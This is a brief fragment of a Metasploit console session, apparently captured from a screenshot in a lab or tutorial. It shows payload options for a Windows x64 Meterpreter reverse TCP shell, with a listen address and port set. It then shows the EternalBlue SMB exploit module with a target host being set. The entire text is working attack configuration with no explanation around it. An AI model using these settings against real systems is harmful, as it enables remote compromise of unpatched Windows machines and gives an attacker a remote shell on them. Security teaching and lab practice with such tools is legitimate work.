 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.193.132
rhosts => 192.168.193.132